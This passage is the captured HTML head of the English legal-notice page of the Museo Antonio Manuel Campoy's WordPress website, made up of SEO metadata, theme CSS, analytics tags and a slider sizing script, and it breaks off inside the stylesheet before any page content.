

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.museodeartecontemporaneo.es/en/legal-notice/
body_size: 24787
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://www.museodeartecontemporaneo.es/wp-content/uploads/2021/09/logoparcial.png">
            <link rel="apple-touch-icon" href="https://www.museodeartecontemporaneo.es/wp-content/uploads/2021/09/logoparcial.png"/>
        
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.museodeartecontemporaneo.es/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://www.museodeartecontemporaneo.es/aviso-legal/" />
<link rel="alternate" hreflang="en" href="https://www.museodeartecontemporaneo.es/en/legal-notice/" />
<link rel="alternate" hreflang="fr" href="https://www.museodeartecontemporaneo.es/fr/avis-juridique/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Legal Notice - Museo Antonio Manuel Campoy</title>
	<link rel="canonical" href="https://www.museodeartecontemporaneo.es/en/legal-notice/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Legal Notice - Museo Antonio Manuel Campoy" />
	<meta property="og:url" content="https://www.museodeartecontemporaneo.es/en/legal-notice/" />
	<meta property="og:site_name" content="Museo Antonio Manuel Campoy" />
	<meta property="article:modified_time" content="2021-10-27T14:52:21+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.museodeartecontemporaneo.es/#website","url":"https://www.museodeartecontemporaneo.es/","name":"Museo Antonio Manuel Campoy","description":"Otro sitio realizado con WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.museodeartecontemporaneo.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.museodeartecontemporaneo.es/en/legal-notice/#webpage","url":"https://www.museodeartecontemporaneo.es/en/legal-notice/","name":"Legal Notice - Museo Antonio Manuel Campoy","isPartOf":{"@id":"https://www.museodeartecontemporaneo.es/#website"},"datePublished":"2021-09-30T17:53:50+00:00","dateModified":"2021-10-27T14:52:21+00:00","breadcrumb":{"@id":"https://www.museodeartecontemporaneo.es/en/legal-notice/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.museodeartecontemporaneo.es/en/legal-notice/"]}]},{"@type":"BreadcrumbList","@id":"https://www.museodeartecontemporaneo.es/en/legal-notice/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.museodeartecontemporaneo.es/en/"},{"@type":"ListItem","position":2,"name":"Legal Notice"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.museodeartecontemporaneo.es' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Museo Antonio Manuel Campoy &raquo; Feed" href="https://www.museodeartecontemporaneo.es/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Museo Antonio Manuel Campoy &raquo; Comments Feed" href="https://www.museodeartecontemporaneo.es/en/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.museodeartecontemporaneo.es/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.museodeartecontemporaneo.es%2Fen%2Flegal-notice%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.museodeartecontemporaneo.es/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.museodeartecontemporaneo.es%2Fen%2Flegal-notice%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.museodeartecontemporaneo.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//www.museodeartecontemporaneo.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.museodeartecontemporaneo.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.museodeartecontemporaneo.es/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
 .page-id-274 .content > .content_inner > .container, .page-id-274 .content > .content_inner > .full_width { background-color: #ffffff;}

  .page-id-274.disabled_footer_top .footer_top_holder, .page-id-274.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/css/style_dynamic.css?ver=1636712808' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1636712808' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
a, p a {
    color: #9b9b9b;
}

.qode-cf-newsletter-outer div.wpcf7 .ajax-loader{
display: none;
}

.qode-cf-newsletter-outer {
display: flex;
width: 100%;
}

.qode-cf-newsletter-outer .qode-cf-newsletter-mail{
width: 100%;
}

.wpcf7-form.cf7_custom_style_1 .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit{
font-family: FontAwesome;
font-size: 17px;
position: relative;
}

div.wpcf7 .qode-cf-newsletter-outer .ajax-loader{
display: none;
}



footer{
    z-index: 9999;
}

.qode-banner .qode-banner-content{
padding: 17px 31px;
background-color: transparent;
}

.qode-banner .qode-banner-content .qode-banner-text-holder{
text-align: left;
}

.qode-banner:hover .qode-banner-content{
opacity: 1;
}

.content_bottom .qode-instagram-feed li{
padding: 0 !important;
margin: 0 !important;
}

.content_bottom .qode-instagram-feed{
margin-left: 0;
margin-right: 0;
}


#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea{
background-color: #f8f8f8;
font-size: 15px;
color: #9b9b9b;
padding: 17px 19px;
}

div.comment_form .comment-form-cookies-consent{
margin: 0px 0 15px;
}

div.comment_form form p.form-submit, div.comment_holder .comment p.form-submit{
text-align: left;
}

@media only screen and (max-width: 1024px){
.paspartu_outer {
padding: 0 4% 0%!important;
}

.paspartu_left, .paspartu_right {
width: 4%!important;
}

.paspartu_bottom{
padding-top: 4%!important;
}
}


@media only screen and (min-width: 1001px){
.header_bottom{
padding: 0;
}

header .header_inner_left{
left: 0;
}

nav.main_menu.right>ul>li:last-child>a{
padding-right: 0;
}
}



.q_team .q_team_title_holder .q_team_name {
    margin-bottom: 1px;
}

.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    padding-top: 45px;
}


.q_masonry_blog article.format-link, .q_masonry_blog article.format-quote{
background-color: #f5f5f5;
}

.q_masonry_blog article .q_masonry_blog_post_info, .q_masonry_blog article.format-quote .q_masonry_blog_post_info a, .q_masonry_blog article .q_masonry_blog_post_info a{
color: #9b9b9b;
font-size: 16px;
letter-spacing: 0.02em;
font-weight: 400;
font-family: 'Raleway', sans-serif;
}

.q_masonry_blog article.format-link .q_masonry_blog_post_info, .q_masonry_blog article.format-quote .q_masonry_blog_post_info{
margin: 0 0 15px;
}

.q_masonry_blog article.format-quote .q_masonry_blog_post_text p a, .q_masonry_blog article.format-link .q_masonry_blog_post_text p a{
color: #000;
font-family: Heebo, sans-serif;
font-size: 20px;
}

.q_masonry_blog article.format-link .q_masonry_blog_post_text i.link_mark, .q_masonry_blog article.format-quote .q_masonry_blog_post_text i.qoute_mark, .q_masonry_blog article .quote_author{
display: none;
}

.q_masonry_blog article.format-link .q_masonry_blog_post_title, .q_masonry_blog article.format-quote .q_masonry_blog_post_title{
padding-left: 0;
}

.q_masonry_blog article.format-quote .q_masonry_blog_post_text, .q_masonry_blog article.format-link .q_masonry_blog_post_text{
padding: 38px 39px 37px;
}

.q_masonry_blog article.format-link:hover, .q_masonry_blog article.format-quote:hover{
background-color: #f5f5f5;
}

.q_masonry_blog article.format-quote:hover .q_masonry_blog_post_text p a, .q_masonry_blog article.format-link:hover .q_masonry_blog_post_text p a{
color: #000;
}

.q_masonry_blog article.format-quote:hover .q_masonry_blog_post_info, .q_masonry_blog article.format-quote:hover .q_masonry_blog_post_info a, .q_masonry_blog article.format-link:hover .q_masonry_blog_post_info, .q_masonry_blog article.format-link:hover .q_masonry_blog_post_info a{
color: #9b9b9b;
}

.q_masonry_blog article .q_masonry_blog_post_text{
padding: 21px 0 27px;
}

p.q_masonry_blog_excerpt {
padding: 10px 0 5px;
}

.header_top p{
padding: 0;
}


.qode-instagram-feed li a{
position: relative;
display: block;
}

.qode-instagram-feed li a:after{
content: "\e09a";
font-family: 'ElegantIcons';
color: #fff;
font-size: 30px;
position: absolute;
left: 50%;
top: 50%;
transform: translate3d(-50%, -50%, 0);
opacity: 0;
transition: all 0.3s ease;
}

.qode-instagram-feed li a:hover:after{
opacity: 1;
}


.qode-pl-holder .qode-pli .qode-pli-price *{
font-family: Raleway, sans-serif;
font-size: 18px;
letter-spacing: 0.02em;
}

.qode-pl-holder .qode-pli .qode-pli-add-to-cart a{
font-weight: 500;
letter-pacing: 0.2em;
color: #9b9b9b;
font-size: 11px;
}

.qode-pl-holder .qode-pli-text-wrapper{
overflow: hidden;
margin: 20px 0 22px;
}

.qode-pl-holder .qode-pli .qode-pli-add-to-cart{
left: 0;
}

.qode-pl-holder.qode-info-below-image .qode-pli .qode-pli-text-wrapper .qode-pli-add-to-cart{
transform: translateX(-50%);
}

.qode-pl-holder.qode-info-below-image .qode-pli:hover .qode-pli-text-wrapper .qode-pli-add-to-cart{
transform: translateX(0);
}

.qode-pl-holder .qode-pli .qode-pli-title{
margin: 0 0 2px;
}


.woocommerce .checkout table.shop_table thead tr th, .woocommerce table.cart thead tr th, .woocommerce-account table.my_account_orders thead tr th, .woocommerce-page .checkout table.shop_table thead tr th, .woocommerce-page table.cart thead tr th, .woocommerce-page table.my_account_orders thead tr th {
    text-transform: none;
}


.page_not_found {
    margin: 0 18% 83px;
}


.woocommerce div.product .cart .quantity{
padding-top: 0;
}

.woocommerce .quantity .minus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .minus, .woocommerce .quantity .plus, .woocommerce #content .quantity .plus, .woocommerce-page .quantity .plus, .woocommerce-page #content .quantity .plus{
height: 47px;
width: 47px;
border: 1px solid #000;
border-radius: 0;
}


.q_accordion_holder.accordion.boxed .ui-accordion-header{
background-color: transparent;
border: 1px solid #000;
color: #000000;
font-family: 'Heebo', sans-serif;
font-size: 11px;
font-weight: 400;
letter-spacing: 0.2em;
padding-top: 11px;
text-transform: uppercase;
}

.q_accordion_holder.accordion .ui-state-active, .q_accordion_holder.accordion .ui-state-hover, .q_accordion_holder.accordion .ui-accordion-header:hover{
background-color: #000 !important;
color: #fff !important;
}

product meta:

.woocommerce div.product div.product_meta>span{
text-transform: none;
}

.woocommerce table.shop_attributes th{
text-transform: none;
}

.woocommerce .content .container .container_inner, .woocommerce-page .content .container .container_inner {
    padding: 50px 0 80px;
}

.two_columns_75_25>.column1>.column_inner {
    padding: 0 20px 100px 0;
}

.woocommerce table.cart tbody tr span.amount, .woocommerce-page table.cart tbody span.amount{
font-family: Raleway, sans-serif;
}


.woocommerce form.checkout .col2-set .form-row input[type=text], .woocommerce form.checkout .col2-set .form-row input[type=email], .woocommerce form.checkout .col2-set .form-row input[type=password], .woocommerce form.checkout .col2-set .form-row input[type=tel]{
border: 1px solid #e6e6e6;
}

.woocommerce #payment ul.payment_methods li{
margin: 0;
}

.woocommerce-terms-and-conditions-wrapper {
margin: 0 0 18px;
}

span.woocommerce-Price-amount.amount {
    font-family: Raleway;
}

.woocommerce form.checkout table.shop_table span.amount{
    font-family: Raleway, sans-serif;
}


@media only screen and (max-width: 680px){
.content_bottom .qode-instagram-feed li{
width: 100%;
}
}

.q_masonry_blog article .q_masonry_blog_post_image{
overflow: hidden;
}

.q_masonry_blog article .q_masonry_blog_post_image img{
transition: all 0.5s ease;
will-change: transform;
}

.q_masonry_blog article .q_masonry_blog_post_image:hover img{
transform: scale(1.05);
}



.q_accordion_holder.accordion.boxed .ui-accordion-header{
margin: 0 0 19px;
}



body:not(.search-results) .blog_holder article.format-link .post_text:hover .post_text_inner, body:not(.search-results) .blog_holder article.format-quote .post_text:hover .post_text_inner{
background-color: #b8b8b8 !important;
}


.qode-banner .qode-banner-image img{
    transition: all 0.5s ease;
}

.qode-banner:hover .qode-banner-image img{
    transform: scale(1.05);
}

.blog_holder article .post_info {
    font-weight: 400;
    font-family: Raleway,sans-serif;
}


@media only screen and (max-width: 480px){
    .woocommerce div.product .cart .quantity{
        margin-bottom: 30px;
    }
}

h5{
    margin-bottom: 1.25rem!important;
}

.qode-horizontal-timeline .qode-events-wrapper .qode-events .qode-event-text {
    font-size: 16px;
    color: #0a0a0a;
    font-weight: 600;
}

.qode-hti-content-inner-shadow{
     border: 2px solid black;
     padding: 30px;
     background-color: white;
}

.capitalLetter
{
   float:left;
   color:black;
   background:white;
   font-size:80px;
   line-height:60px;
   padding:2px;
   font-family:times;
   margin-right: 5px;
}

body{
   color: #444444;
    font-family: 'Raleway', sans-serif;
    font-size: 18px;
    line-height: 28px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0.3px;
    text-transform: none;
}

@media only screen and (max-width: 600px){
    .vc_custom_1633019223275 div.section{
        background-image: none!important;
    }

    .vc_custom_1633019166857{
        background-image: none!important;
    }

   .vc_custom_1632754383336{
        background-image: none!important;
    }
}
/*# sourceURL=bridge-style-dynamic-responsive-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.museodeartecontemporaneo.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CHeebo%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://www.museodeartecontemporaneo.es/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-cookie-css' href='https://www.museodeartecontemporaneo.es/wp-content/plugins/complianz-gdpr/assets/css/cookieconsent.min.css?ver=5.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script class="cmplz-script" type="text/plain" src="https://www.googletagmanager.com/gtag/js?id=UA-212493318-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.museodeartecontemporaneo.es"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-212493318-1", {"anonymize_ip":true});
gtag("config", "G-QVE0G94E0L");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.museodeartecontemporaneo.es/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.museodeartecontemporaneo.es/en/wp-json/wp/v2/pages/274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.museodeartecontemporaneo.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.museodeartecontemporaneo.es/en/?p=274' />
<meta name="generator" content="WPML ver:4.4.12 stt:1,4,2;" />
<meta name="generator" content="Site Kit by Google 1.45.0" />	<style>
		.cmplz-placeholder-element > blockquote.fb-xfbml-parse-ignore {
			margin: 0 20px;
		}
	</style>
		<style>
		.instagram-media.cmplz-placeholder-element > div {
			max-width: 100%;
		}
	</style>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1633516451111{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 2% !important;padding-bottom: 3% !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: 